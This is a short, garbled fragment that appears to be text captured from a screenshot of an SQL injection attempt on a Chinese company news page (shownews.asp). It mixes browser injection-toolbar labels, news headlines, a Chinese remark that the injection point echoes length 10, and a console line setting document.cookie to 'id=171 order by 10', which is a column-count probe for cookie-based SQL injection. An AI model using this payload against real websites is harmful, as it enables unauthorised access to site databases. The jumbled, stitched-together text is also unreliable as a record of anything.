 Load URL
http://
/shownews.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
新闻中心
美国机械业巨头米拉克龙裁员130人
·企业新闻
此处注入点回显长度为10
美国机械业巨头米拉克龙裁员130人
·行业新闻
发布者：admin 发布时间：2009-8-24 13:36:27 阅读：2141次
·技术资料
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 控制台 面板内
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
document.cookie="id="+escape("171 order by 10");
"id=171%20order%20by%2010"